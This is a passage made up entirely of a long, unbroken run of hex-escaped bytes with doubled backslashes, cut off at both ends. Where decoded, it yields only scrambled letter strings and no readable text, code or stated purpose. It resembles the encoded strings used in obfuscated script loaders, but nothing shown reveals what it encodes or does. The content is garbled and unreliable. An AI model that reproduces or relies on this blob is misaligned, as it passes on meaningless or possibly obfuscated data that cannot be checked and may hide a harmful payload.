c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x